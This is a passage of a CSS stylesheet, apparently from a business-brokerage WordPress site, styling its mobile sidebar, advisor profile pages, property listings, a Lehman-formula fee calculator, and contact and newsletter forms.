  overflow-y: scroll;
  -ms-overflow-style: none;  
    scrollbar-width: none; 
    z-index: 9999;
    color: #ffffff;
}
.mobile-sidebar::-webkit-scrollbar {
  display: none;
}
.mobile-sidebar.show {
  display: block;
}
.mobile-sidebar .sidebar-menu {
  border-bottom: 1px solid #717579;
}
.mobile-sidebar .sidebar-menu ul {
  margin: 0;
  padding: 0;
}
.mobile-sidebar .sidebar-menu ul li {
  display: block;
  list-style: none;
  margin-bottom: 10px;
}
.mobile-sidebar .sidebar-menu ul li a {
  display: block;
  padding: 5px 15px;
  font-size: 15px;
  font-weight: 400;
  text-transform: capitalize;
  color: #ffffff;
  text-decoration: none;
  text-transform: capitalize;
  transition: all .5s;
}
.mobile-sidebar .sidebar-menu ul li a:hover {
  color: #f5f5f5;
}
.mobile-sidebar .sidebar-menu ul li.current-menu-item a {
  color: #f5f5f5;
}
.mobile-sidebar .sidebar-menu ul li a .menu-icon {
  margin-right: 5px;
  color: #717579;
}
.mobile-sidebar .sidebar-menu ul li .submenu {
  display: none;
  margin-top: 10px;
  padding-left: 20px;
}
.mobile-sidebar .sidebar-menu ul li .submenu li a {
  color: #ffffff;
}
.mobile-sidebar .sidebar-menu ul li .submenu li a:hover {
  color: #f5f5f5;
}
.mobile-sidebar .sidebar-menu ul li a .arrow-icon {
  float: right;
  color: #717579;
  transition: all .3s;
}
.mobile-sidebar .sidebar-menu ul li a .arrow-icon.rotate {
  transform: rotate(-180deg);
}
.mobile-sidebar .sidebar-menu ul li .submenu li a {
  text-transform: capitalize;
}
.mobile-sidebar .sidebar-top {
  margin-bottom: 10px;
}

.mobile-sidebar .menu-close {
  padding-left: 15px;
  cursor: pointer;
  font-size: 26px;
}
.mobile-sidebar .sidebar-bottom {
  padding: 15px;
}
.mobile-sidebar .sidebar-bottom .copyright-text{
  margin-bottom: 0;
  font-size: 14px;
    line-height: 20px;
    color: #B1B5B9;
}
.mobile-sidebar .social-media {
  margin: 0;
  padding: 0;
  margin-bottom: 25px;
}
.mobile-sidebar .social-media li {
  display: inline-block;
  margin-right: 15px;
}
.mobile-sidebar .social-media li a {
  display: inline-block;
  font-size: 20px;
  color: #717579;
  transition: all .5s;
}
.mobile-sidebar .social-media li a:hover {
  color:  #ffffff;
}
.mobile-sidebar .sidebar-menu ul li #Linkedin_Icon_Footer {
  display: inline-block;
  position: relative;
  top: 4px;
  margin-right: 10px;
}
/*about us members*/
.awsm-team-item .single-item .view-profile {
  cursor: pointer;
  color: #FF7F00 ;
  border: 1px solid #FF7F00;
  padding: 10px 10px;
}
.awsm-team-item .single-item .view-profile:hover {
    background: #FF7F00;
    color: #fff;
}
.back2results {
	position: relative;
  border: 1px solid #000;
  background-color: transparent;
  color: #000;
  padding: 5px;
  padding-left: 30px;
  padding-right: 10px;
  font-size: 10px;
  font-weight: 600;
}
.back2results .left-arrow-cls {
	position: absolute;
	height: 100%;
	left: 0;
	top: 0;
	width: 20px;
	line-height: 20px;
	text-align: center;
	display: inline-block;
	border-right: 1px solid #000000;
}
.row .awsm-team-list {
  transition: all 0.2s ease-out 0s;
}
.row .awsm-team-list:hover {
  box-shadow: 0 4px 8px rgba(0,0,0,.2);
  transform: scale(1.05);
}
.awsm-team-item .single-item p {
    margin-bottom: 0;
}
.awsm-team-item .single-item img.flag-icon {
    width: auto;
    margin-right: 5px;
    position: relative;
    top: -2px;
}
.awsm-table {
  margin-top: 20px;
}
.awsm-team-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #ccc;
}

.awsm-team-item .single-item {
  width: 15%;
  list-style: none;
  padding: 10px;
  font-size: 16px;
  line-height: 24px;
  margin: 0;
  color: #111111;
}
.awsm-team-item .single-item {
  width: 13%;
}
.awsm-team-item .single-item:nth-child(1), .awsm-team-item .single-item:nth-child(5) {
  width: 8%;
}
.awsm-team-item .single-item:nth-child(2) {
    width: 20%;
}
.awsm-team-item .single-item:nth-child(3), .awsm-team-item .single-item:nth-child(4) {
    width: 25%;
}

.awsm-team-item .single-item img {
  width: 75px;
  height: auto;
}
.awsm-team-list:nth-child(2n) {
  background: #dddddd;
}

.awsm-team-item .single-item .social-icon {
  margin-bottom: 10px;
  padding: 0;
}
.search-btn {
    float: right;
    display: inline-block;
}
#s-text {
  max-width: 200px;
  width: auto;
  height: 35px;
  margin: 0;
  display: inline-block;
  vertical-align: top;
  padding: 7px 10px;
  border: 1px solid #ddd;
  border-radius: 0;
  background: #fff;
  font-family: inherit;
  font-size: inherit;
}
.search-submit {
  display: inline-block;
  color: #fff;
  background-color: #FF7F00;
  border-color: #FF7F00;
  transition: all .2s;
  height: 35px;
  border-radius: 0px;
  padding: 7px 10px;
  vertical-align: top;
}
.search-submit .fa-search{
vertical-align: top;
}

.loading-not-found {
  text-align: center;
  font-size: 20px;
  padding: 20px;
}
.awsm-team-item .single-item .social-icon li {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  list-style: none;
  margin-right: 5px;
}

.awsm-team-item .single-item .social-icon li:last-child {
  margin-right: 0;
}

.awsm-team-item .single-item .social-icon li a {
  display: block;
  font-size: 18px;
  -webkit-transition: all .5s;
  transition: all .5s;
  color: #111111;
}

.awsm-team-item .single-item .social-icon li a:hover {
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

/*about alphabate search*/
.etp-alphab-list {
  /*text-align: center;*/
}
.etp-alphab-list li {
  display: inline-block;
  padding: 0px 3px;
  list-style: none;
}
.etp-alphab ul li a.current {
    border-color: #00BCD4;
    color: #00BCD4;
    pointer-events: none;
}
.etp-alphab-list a {
    display: inline-block;
    border-bottom: 2px solid #eee;
        border-bottom-color: rgb(238, 238, 238);
    min-width: 26px;
    text-align: center;
    padding: 2px;
    line-height: 1.5;
    margin: 0 4px 5px 0;
    text-transform: uppercase;
    font-size: inherit;
    font-weight: 400;
}
#agencyform .form-small {
    padding: 0px;
}
.advisor-accordion .panel-group{
  margin: 0px;
}

.header-section .header-left, .header-section-4 .header-left {
  width: 100%;
}
.header-section .header-right, .header-section-4 .header-right {
  width: 20%;
}
.header-section .navi > ul > li > a, .header-section-4 .navi > ul > li > a {
/*  padding: 0 10px;*/
padding: 0;
}
#pum-36732 label {
	width: 100%;
}
#pum-36732 .wpcf7-select {
	width: 100%;
	padding: 10px;
}
#pum_popup_title_36732 {
	text-align: center;
}
#pum-36732 .wpcf7-list-item {
	margin-left: 5px;
}

/*Lehman foumula*/
.lehman-container .field label {
	float: left;
	width: 30%;
}
.lehman-container .field{
	padding:5px 0px;
	margin-bottom: 25px;
}
.lehman-container .field #field-number {
	min-width: 280px;
	height: 50px;
	padding: 0 15px;
	border: 1px solid #cccccc;
}
.lehman-container .field ul li label {
	float: none;
	width: 100%;
}
.lehman-container table {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

.lehman-container td, .lehman-container  th {
  border: 1px solid #cccccc;
  text-align: left;
  padding: 8px;
}

.lehman-container tr:nth-child(even) {
  background-color: #dddddd;
}
.lehman-container .table tr th:last-child {
	text-align: center;
}
.lehman-container .table tr td:last-child {
	width: 120px;
	text-align: center;
}
.total_standard , .total_standar_double, .total {
	color:  #FF7F00;
	font-size: 20px;
	font-weight: 700;
}
.total_standard , .total_standar_double, .total_td {
	color:  #FF7F00;
	font-size: 20px;
	font-weight: 700;
}
@media (max-width: 575px) {
	.lehman-container .table tr td:last-child {
	    width: 80px;
	    text-align: center;
	}
	.lehman-container td, .lehman-container  th {
	  white-space: normal !important;
	  font-size: 14px;
	  line-height: 24px;
	}	

}
/*lehman formula end*/

.mobile-search-section{
    display: none;
}
.about-copy {
  margin: 20px 0px;
}
body .advanced-search .features-list label.title, body .advanced-search .features-list .field-expand label.checkbox-inline {
	color: #fff;
}
#agencyform {
  margin-top: 25px;
}
.advisor-bottom-left .fa.fa-facebook-square {
  color: #3b5998;
}
.advisor-bottom-left .fa.fa-twitter-square {
  color: #00acee;
}
.advisor-bottom-left .fa.fa-youtube-square {
  color: #c4302b;
}
.advisor-bottom-left .fa.fa-globe {
    color: #000;
}
.fa.fa-linkedin-square {
  color: #0077b5 !important;
  font-size: 20px;
}
.btn-linkedin {
  display: flex;
  align-items: center;
}
.btn-linkedin span {
  padding: 0px 10px 0px 0px;
  color: #424242;
}
.fa.fa-pinterest-square {
  color: #c8232c;
}
.toggle-contact-form {
  background: rgb(255, 110, 0);
  color: #fff !important;
  padding: 15px 30px;
  width: 100%;
  display: inline-block;
  text-align: center;
}
.advisor-accordion .panel-body {
    font-size: 14px;
}
.toggle-contact-form:hover {
  color: #fff;
}
#agencyform{
  display: none;
}

/*Property detail page*/
/*.above-banner-image-moile{ display: none; padding: 5px 15px; margin-top: 10px;}*/
.above-banner-image-moile {
  display: none;
  padding: 5px 0px;
  margin-top: 10px;
}
.above-banner-image-moile.belowtablesingle{padding: 5px 0px; }
.above-banner-image-moile h1 {font-size: 22px; line-height: 28px;margin: 0px; }
.above-banner-image-moile img {width: 100px; vertical-align: top; margin-top: 0; margin-bottom: 5px; }
#contactsellerbutton, #contactsellerbutton2 {
  background: #ff8300 !important;
  background-color: rgb(255, 131, 0);
  border: 1px solid #d88900 !important;
  background-color: #ff8300 !important;
  border-color: #da7205;
  border-radius: 0;
  box-shadow: none;
  color: #fff !important;
  float: left;
  font-weight: normal !important;
  padding: ;
  text-align: center;
  font-size: 15px;
  width: 100%;
  clear: both;
  padding: 8px 0px;
}
.single-post-page .banner-parallax {
    height: 300px;
}
.single-post-page tbody tr {
  border: none;
}
.single-post-page tbody tr:nth-child(2n+1) {
  background-color: #e7ecf2;
 /* color: #fff;*/
}
.single-detail-title h1 {
  font-family: Futura PT Heavy;
  font-size: 40px;
  line-height: 1.2;
  color: #154684;
}

.gray {
    color: #474747;
}
.clearboth{
  clear: both;
}
.breadcrumb li {font-size: 12px;}
/*Service page*/
.page-id-29285 .title-head, .page-id-34346 .title-head, .page-id-35499 .title-head, .page-id-31057 .title-head, .page-id-44218 .title-head{display: none; }

.how-we-help-section ul, .consulting-services-section ul{
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 10px;
  maring: 0;
  padding: 0;
  list-style: none;
}

.how-we-help-ul li a{
  display: block;
  position: relative;
}
.how-we-help-ul li a img {
  width: 100%;
  height: 500px;
  object-fit: cover;
}
.how-we-help-ul li a .main-server-box-section {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding: 40px 18px;
    background: rgba(0, 0, 0, .2);
    transition: all .5s;
}
.how-we-help-ul li a .main-server-box-section h4 {
  font-size: 24px;
  line-height: 34px;
  color: #ffffff;
}
.how-we-help-ul .excerpt_section {
  margin-bottom: 25px;
  opacity: 1;
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  color: #ffffff;
}
.how-we-help-ul li a:hover .main-server-box-section {
  background: rgba(81,83,98,0.8);
}
.how-we-help-ul li a .main-server-box-section .main-server-box-bottom {
  opacity: 0;
  transition: all .5s;
}
.how-we-help-ul li a:hover .main-server-box-section .main-server-box-bottom {
  opacity: 1;
}

.consulting-services-ul li {width: 100%; border-bottom: 1px solid #ccc; list-style: none; padding-bottom: 15px; cursor: pointer; float: left; margin-bottom: 15px; }
.article-detail .consulting-services-ul h4 {font-size: 25px; line-height: 1.1; font-weight: bold; color: #000; margin: 0px; display: flex; align-items: center; justify-content: space-between; }
.consulting-services-ul li:hover > a > h4 {color: #F90; margin-left: 25px; -webkit-transition: all 600ms; -moz-transition: all 600ms; -o-transition: all 600ms; -ms-transition: all 600ms; transition: all 600ms; }
.headingcaretright {float: right; color: #F90; font-size: 18px; }

.mergers-acquisitions-section .elementor-row {display: flex; align-items: center; }
.mergers-acquisitions-section .elementor-container {border: 1px solid #D8D8D8; }
.mergers-acquisitions-section h2{font-size: 40px; line-height: 40px; }
.mergers-acquisitions-section p{font-size: 20px;}
.mergers-acquisitions-section .btn {background: #F90; color: #fff; cursor: pointer; display: inline-block; font-family: "Graphik",Helvetica,sans-serif,Lucida Sans Unicode; font-size: 16px; font-weight: 500; line-height: 1.2; padding: 1.25rem 2rem; text-align: center; text-transform: uppercase; transition: all 200ms; width: auto; border: 1px solid #F90; }

.ready-to-talk-section .elementor-container {border: 1px solid #D8D8D8; }
.ready-to-talk-section .elementor-row {display: flex; align-items: center; }
.ready-section-row{display: flex;align-items: center; flex-flow: row;}
.col-lg-6.left-section-ready {margin-left: 22px; }
.article-detail .left-section-ready h2.ready-talk {font-weight: 800;margin-bottom: 40px; line-height: 1}
.article-detail .left-section-ready h2 {font-size: 30px; color: #000; font-weight: 500; line-height: 1}
.ready-section-row select {width: 80%; padding: 20px 5px; }
.right-section-ready .email-label {color: #424242; font-size: 20px; }
.right-section-ready p {margin: 20px 0px; }
.service-submit-btn {margin-top: 20px; text-transform: uppercase;font-weight: bold; }

/*service detail page*/
.service-detail-section {position: relative; }
/*.service-detail-section::before {position: absolute; content: ''; width: 100%; height: 350px; top: 0; left: 0; background-image: url(https://www.mergerscorp.com/wp-content/uploads/2021/01/1415-scaled.jpg); background-position: center center; background-size: cover; background-repeat: no-repeat; }*/
.service-detail-section .first-section-on-page {padding: 20px 0px; }
.service-detail-section h2 {font-size: 2.4em; line-height: 45px; }
.service-detail-section ul {/*padding-left: 40px; */}
.service-detail-section p, .service-detail-section ul{font-size: 18px;text-align: justify;}
.service-detail-section .col-lg-8 {padding-right: 100px; }
.right-section-assets .stat span {font-size: 60px; line-height: 3.5rem; color: #FF7F00; }
.right-section-assets li {list-style: none; font-size: 1.8rem; line-height: 1; font-weight: 300; padding-top: 1em; padding-bottom: 1em; border-bottom: 1px solid #d8d1ca; }
.right-section-assets .stat li:last-child {border-bottom: none; }

.area-of-focus {background: url('https://www.mergerscorp.com/wp-content/uploads/2021/07/abstract-blue-color-digital-particles-wave-with-dust-light-background1-scaled.jpg') no-repeat center center / cover; padding: 40px 0px;position: relative; z-index: 1; }
.area-of-focus h2 {text-align: center;color: #fff; }
.area-of-focus h3 {color: #FF7F00; font-size: 24px; }
.area-of-focus ul {padding-left: 0px; display: flex;flex-wrap: wrap; }
.area-of-focus ul li {margin: 10px 10px; padding: 20px 20px 40px; height: calc(100% - 20px); text-align: left; list-style: none; background: #ffffff; width: 31%; }
.area-of-focus::after {position: absolute; content: ''; width: 100%; height: 100%; left: 0; top: 0; background: rgba(0, 0, 0, .2); z-index: -1; }
.service-detail-section ul.stat {padding-left: 0px; }

.container.service-third-section {padding: 40px 0px; }
.banner-custom-breadcrumb {position: relative; padding: 150px 0 100px 0; background: url('https://www.mergerscorp.com/wp-content/uploads/2021/01/1415-scaled.jpg'); background-repeat: no-repeat; background-size: cover; background-position: center; z-index: 1; }
.banner-custom-breadcrumb:before {position: absolute; content: ''; width: 100%; height: 100%; left: 0; top: 0; background: rgba(0, 0, 0, .3); z-index: -1; }
.banner-custom-breadcrumb .page-title {color:  #ffffff; font-size: 43px; line-height: 43px; text-transform: capitalize; font-weight: 500; margin: 0 0 10px; }
.banner-custom-breadcrumb .page-sub-title {color:  #ffffff; font-size: 20px; line-height: 24px; font-weight: 500; margin: 0; }
.wpcf7 form.invalid .wpcf7-response-output{color: #000;}
/*About us page contact section*/
.advisory-container {background: url('https://www.mergerscorp.com/wp-content/uploads/2021/01/1415-scaled.jpg') no-repeat center center / cover; padding: 40px 0px; }
.page-template-tpl-fullwidth .about-us-contact-section .wpcf7-form{border: none; box-shadow: none; }
.about-us-contact-section h3 {text-align: center; font-size: 24px;color: #fff; line-height:1 }
.about-us-contact-section select {width: 100%; padding: 11px 0px; }
.page-id-692 .page-title-left, .page-id-8965 .page-title-left, .page-id-16701 .page-title-left, .page-id-20214 .page-title-left, .page-id-27757 .page-title-left {display: none; }
.page-id-692 .page-title, .page-id-8965 .page-title, .page-id-16701 .page-title, .page-id-20214 .page-title, .page-id-27757 .page-title {padding: 30px 0 0 0; }


.property-mobile {
  display: none;
}
.property-mobile .single-post-page {
  margin-bottom: 15px;
  box-shadow: 0 0 8px rgba(0, 0, 0 , .2);
  transition: all .5s;

}
.property-mobile .single-post-page:hover {
  box-shadow: 2px 2px 8px rgba(0, 0, 0 , .5);
  transform: scale(1.05);
}
.property-mobile .single-post-page .property-top {
  display: block;
  position: relative;
  text-decoration: none;
  z-index: 1;
}
.btn.btn-secondary.btn-block {
    font-weight: 700;
    border-radius: 10px;
}
.property-mobile .single-post-page .property-title {
  margin: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 10px 10px;
  width: 100%;
  z-index: 1;
  background: linear-gradient(rgba(0,0,0,.4),rgb(0, 0, 0,.4));
  font-size: 18px;
  font-weight: 500;
  color: #ffffff;
  text-align: center;
}
.property-mobile .single-post-page .property-thumbnail {
  overflow:  hidden;
  max-height: 150px;
}
.property-mobile .single-post-page .property-thumbnail img {
  width: 100%;
  height: auto;
  transition: all .5s;
}
.single-post-page:hover .property-thumbnail img{
  transform: scale(1.1) ;
}
.property-mobile .single-post-page .property-bottm {
  margin-top: 0;
  padding: 5px;
}
.property-mobile .single-post-page .property-bottm-wrap {
  display: flex;
  justify-content: space-between;
  flex-flow: row wrap;
}
.property-mobile .single-post-page .property-country  {
  margin-bottom: 5px;
}
.property-mobile .single-post-page .property-country img{
  width: 15px;
  height: 15px;
}
.property-mobile .single-post-page .property-country a {
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  color: #222222;
  transition: all .5s;
  text-decoration: none;
}
.property-mobile .single-post-page .property-country a:hover {
  color: #0C6CC4;
  text-decoration: none;
}
.property-mobile .single-post-page .property-bottm-left, .property-mobile .single-post-page .property-bottm-middle, .property-mobile .single-post-page .property-bottm-right {
  width: 33.33%;
}

.property-mobile .single-post-page .ebitda h4 {
  margin: 0;
  margin-bottom: 2px;
  font-size: 10px;
  font-weight: 600;
  text-transform: uppercase;
  color: #808080;
}
.property-mobile .single-post-page .ebitda span {
  display: block;
  font-size: 12px;
  font-weight: 400;
  line-height: 0.8;
  color: #0C6CC4;
}
.property-mobile .single-post-page .price h4 {
  margin: 0;
  margin-bottom: 2px;
  font-size: 10px;
  font-weight: 600;
  text-transform: uppercase;
  color: #808080;
}
.property-mobile .single-post-page .price span {
  display: block;
  font-size: 12px;
  font-weight: 400;
  line-height: 0.8;
  color: #0C6CC4;
}
.property-mobile .single-post-page .icon {
  width: 25px;
  height: 25px;
  line-height: 20px;
  border-radius: 5px;
  background: #e8e8e8;
  text-align: center;
}
.property-mobile .single-post-page .icon img {
  width: 10px;
  margin: 0 auto;
}


.newsletter-shortcode-section{
  display: none;
}
.newsletter-shortcode-section .mailpoet_submit {
    background: #F90;
}
.newsletter-shortcode-section #mailpoet_form_1 form.mailpoet_form {
    padding: 0px;
    display: block;
}
.article-detail .newsletter-shortcode-section ul{
  padding-left: 0px;
}
.bluebar-notification {
  margin-top: -24px;
  margin-bottom: 15px;
}
.bluebar-notification p {
  margin-bottom: 0px;
  font-size: 15px;
  font-weight: 400;
  color: #000000;
  text-align: center;
  background: #6DAAE0;
  padding: 10px 15px;
  position: relative;
  height: 44px;
}
.bluebar-notification p a {
    color: #005580;
    transition: all .5s;
}
.home .banner-section-news.news-brand-section {
  padding-top: 95px;
}
.banner-section-news.news-brand-section {
  background: none;
  padding: 0px;
}
.news-brand-section {
  padding: 20px 0;
  background: #C5C5C5;
}
.news-brand-left {
  padding-top: 10px;
}
.single .item-body .property-title a {
    white-space: normal;
}
.news-brand-left h3 {
  margin: 0;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  color:  #ffffff;
}
.news-brand-section .news-brand-list {
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-flow: row wrap;
  margin: 0;
  padding: 0;
}
.banner-section-news .news-brand-list {
  padding: 25px 180px 0px 180px;
}
.banner-section-news.news-brand-section .news-brand-list li {
  list-style: none;
  width: 13%;
}
.banner-section-news.news-brand-section .news-brand-list li img {
	height: 25px;
}
.news-brand-section .news-brand-list li {
  list-style: none;
  width: 15%;
}

.page-id-7156 .fas, .page-id-9014 .fas, .page-id-20489 .fas, .page-id-25416 .fas, .page-id-27750 .fas{
  color: #004677 !important;
}
body.page-id-9014 .elementor p, body.page-id-9014 .elementor h2, body.page-id-9014 .elementor h3, body.page-id-9014 .elementor h1, .page-id-9014 .elementor-widget-text-editor, .page-id-9014 .elementor-icon-box-description,
body.page-id-20489 .elementor p, body.page-id-20489 .elementor h2, body.page-id-20489 .elementor h3, body.page-id-20489 .elementor h1, .page-id-20489 .elementor-widget-text-editor, .page-id-20489 .elementor-icon-box-description,
body.page-id-25416 .elementor p, body.page-id-25416 .elementor h2, body.page-id-25416 .elementor h3, body.page-id-25416 .elementor h1, .page-id-25416 .elementor-widget-text-editor, .page-id-25416 .elementor-icon-box-description,
body.page-id-27750 .elementor p, body.page-id-27750 .elementor h2, body.page-id-27750 .elementor h3, body.page-id-27750 .elementor h1, .page-id-27750 .elementor-widget-text-editor, .page-id-27750 .elementor-icon-box-description
{
    color: #000000 !important;
}
.elementor-icon-box-description {
  font-family: "Futura" !important;
  font-weight: normal !important;
}
.location-inner-div {
    padding-top: 35px;
    margin-top: -20px;
}
.navi.main-nav > ul ul li{
    border-bottom: 1px solid #d3d3d3 ;
}
.grid-view .property-item .cell {
  clear: both;
}
.wpcf7-submit.btn-primary {
  background-color: #FF7F00 !important;
  border-color: #FF7F00 !important;
  color: #FFF !important;
}
.phone .btn.btn-primary {
  background-color: #FF9900 !important;
  color: #fff !important;
}
#agencyform {
  /*padding-top: 100px;
  margin-top: -100px;*/
}
.masonry-property-image {
-webkit-column-count: 3; /* Chrome, Safari, Opera */
-moz-column-count: 3; /* Firefox */
column-count: 3;
}   
.masonary-custom-grid {
    margin-top: 20px;
}
.masonry-property-image img{ width: 100%; padding: 7px 0;}
 .img-container img {
  cursor: pointer;
}   
#contactsection .wpcf7-form, .page-template-tpl-fullwidth .wpcf7-form{
  border: 1px solid rgba(0,0,0,0.15);
  padding: 15px;
  box-shadow: 0px 0px 15px rgba(50,50,50,0.3);
}
.page-id-7156 i {
  color: #303030;
}
/*advisor-area start here*/
.advisor-area {
  position: relative;
  padding: 20px 0;
}
.advisor-area::before {
  position: absolute;
  content: '';
  width: 100%;
  height: 250px;
  top: 0;
  left: 0;
  background-image: url(https://www.mergerscorp.com/wp-content/uploads/2022/02/727-1.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}
.greyimage{
  -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
  filter: grayscale(100%);
}
.advisor-area .advisor-image img {
  max-width: 100%;
  height: auto;
  border: 15px solid #ffffff;
  box-shadow: 0 0 10px 0 rgba(200, 200, 200, .8);
}
.singup-today-area .singup-up-wrap {
  padding: 15px 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-flow: row wrap;
  border-top: 1px solid #DFE1E0;
  border-bottom: 1px solid #DFE1E0;
}
.singup-today-area p {
  margin-bottom: 0;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;

}
.singup-today-area p b {
  font-weight: 700;
}
.singup-today-area .singup-button .sign-btn {
  display: inline-block;
  padding: 8px 15px;
  background: #FF6E00;
  border-radius: 2px;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 400;
  text-align: center;
  color: #ffffff;
  transition: all .5s;
}
.singup-today-area .singup-button .sign-btn:hover {
  color: #ffffff;
  background: #FF6E00;
}
#mailpoet_form_1 form.mailpoet_form {
    padding: 20px;
    display: flex;
    justify-content: center;
}
.advisor-area .advisor-box {
    padding: 43px 40px;
}

.singup-today-area .singup-icon i {
  font-size: 40px;
  color: #FF6E00;
}
.custome-business-area .business-left {
  padding: 10px 0;
}
.newsletter-custom{
  display: none;
}
.mailpoet_paragraph {
  float: left;
}
.mailpoet_submit {
  background: #FF6E00;
  color: #fff;
  padding: 10px 15px !important;
}
.mailpoet_paragraph.last {
  margin-left: 10px;
}
.mailpoet_paragraph .mailpoet_text{
  padding: 10px !important;
}
.custome-business-area .business-left h1{
  margin-bottom: 25px;
  font-size: 36px;
  line-height: 1.3;
  font-weight: 700;
  text-transform: capitalize;
  color: #353535;
}
.custome-business-area .business-left p {
  color: #000;
}
.custome-business-area .business-right img{
  max-width: 100%;
  height: auto;
}

.custome-business-area .business-left p {
  margin-bottom: 35px;
  font-size: 16px;
  line-height: 26px;
  text-align: justify;
  font-weight: 400;
}
.custome-business-area .business-left p b {
  display: block;
  font-weight: 700;
}
.business-valuation {
  display: inline-block;
  padding: 12px 20px;
  background: #FF6E1B;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 2px;
  text-align: center;
  color: #ffffff;
  transition: all .5s;
}
.business-valuation:hover {
  color: #ffffff;
  background: #FF6E1B;
}

.advisor-area .container {
  margin-top: 120px;
}
.flag_address {
  margin-top: 5px;
}
.advisor-bottom-left .form-small {
  border: 1px solid rgba(0,0,0,0.15);
  padding: 15px;
  box-shadow: 0px 0px 15px rgba(50,50,50,0.3);
}
.form-small .form-control {
  border-radius: 0px;
  border: 1px solid rgba(0,0,0,0.1);
  background: #fff;
  box-shadow: 0px 0px 5px rgba(0,0,0,0.1);
}
.flag_address img {
  margin-top: -3px;
}
.property-meta-items img {
  width: 5%;
  vertical-align: top;
  margin-top: 0;
  width: 33px;
  height: 25px;
  object-fit: cover;
}
.property-meta-items span {
  font-family: "Futura PT Book";
  font-size: 14px;
  color: #575756;
}
.property-meta-items span a {
  font-family: "Futura PT Book";
  font-size: 14px;
  color: #575756;
}
/*.single-industries .industry-properties-meta img {
  width: 9%;
}*/
.flaginnerspan {
  font-size: 12px;
}
.flag_address p {
  display: inline;
  margin-left: 5px;
}
.advisor-area .advisor-box {
  padding: 40px;
  background: #ffffff;
  box-shadow: 0 0 10px 0 rgba(200, 200, 200, .8);
}
.advisor-area .box-top {
  padding-bottom: 30px;
  border-bottom: 1px solid #F1F1F2;
}
.advisor-area .box-top h2 {
  margin: 0;
  margin-bottom: 10px;
  font-size: 36px;
  line-height: 1.1;
  text-transform: capitalize;
  font-weight: 700;
  color: #163257;
}
.advisor-area .box-top h3 {
  margin: 0;
  font-size: 22px;
  line-height: 1.1;
  font-weight: 400;
  text-transform: capitalize;
  color: #163257;

}
.advisor-area .box-bottom {
  padding-top: 30px;
}
.advisor-area .box-bottom ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.advisor-area .box-bottom ul li {
  font-size: 18px;
  margin-bottom: 13px;
  font-weight: 400;
  text-transform: capitalize;
  color: #424242;
  display: inline-block;
  margin-right: 20px;
}
.advisor-area .box-bottom ul li i {
  margin-right: 15px;
  color: #FF6E00;
}
.advisor-area .box-bottom ul li:last-child {
  margin-bottom: 0;
}
.advisor-bottom {
  margin-top: 20px;
}
.list-view .item-sub-price {
  display: none;
}
.advisor-bottom .advisor-bottom-left h3{
  font-size: 20px;
  font-weight: 700;
  text-transform: capitalize;
  color: #01425B;
}
.advisor-bottom .advisor-bottom-rihgt {
  padding-left: 40px;
}
.advisor-bottom .socail-media {
  margin: 40px 0;
  padding: 15px 0;
  border-top: 2px solid #939597;
  border-bottom: 2px solid #939597;
}
.advisor-bottom .socail-media ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.advisor-bottom .socail-media ul li {
  display: inline-block;
  margin: 0 10px;
}
.advisor-bottom .socail-media ul li a {
  font-size: 25px;
  color: #939597;
  transition: all .5s;
}
.advisor-bottom .socail-media ul li a:hover {
  color: #FF6E00;
}
.advisor-bottom .address-area {
  margin-bottom: 30px;
}
.advisor-bottom .address-area h4 {
  margin-bottom: 15px;
  font-size: 18px;
  font-weight: 700;
  text-transform: capitalize;
  color: #01425B;
}
.advisor-bottom .address-area .address-info {
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  color: #01425B;
}
.advisor-bottom .map-btn {
  display: inline-block;
  padding: 5px 15px;
  text-align: center;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500;
  color: #2F2D2E;
  background: #FF6E00;
}
.advisor-bottom .advisor-bottom-rihgt .advisor-title {
  display: inline-block;
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 10px;
  font-size: 24px;
  font-weight: 500;
  text-transform: uppercase;
  color: #163257;
}
.advisor-bottom .advisor-bottom-rihgt .advisor-title:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 2px;
  background: #FF6E00;
  left: 0;
  bottom: 0;
}
.advisor-bottom .advisor-bottom-rihgt .color-text {
  font-size: 22px;
  line-height: 32px;
  font-weight: 500;
  color: #184B5E;
}
.advisor-bottom .advisor-bottom-rihgt p {
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 26px;
  font-weight: 500;
  color: #424242;
}
/*sidebar*/
.main_sidebar {
  background: #f5f5f5 !important;
  border: 1px solid #e5e5e5 !important;
  padding: 20px;
}
#sidebar .widget-range .dropdown-toggle {
  height: 34px;
}
.page-template-template-search .property-listing-leftsidebar {
  margin-top: 35px;
}
.property-listing-leftsidebar{
  margin-top: 25px;
}
.page-template-property-listing-template .tabs, .page-template-property-listing-investment-template .tabs {
  display: none;
}
.bootstrap-select.btn-group .dropdown-toggle .filter-option {
    line-height: 20px;
    color: #000;
}
.property-meta-items {
  /*margin-top: 5px;*/
}
.smalldesc, .advisor-bottom-rihgt, #description{
  /*color: #404040;*/
  color: #575756;
  font-family: 'Futura PT Book' !important ;
}
 body .property-item .table-cell{
  /*vertical-align: middle !important;*/
 }
 body .property-listing.list-view .figure-block {
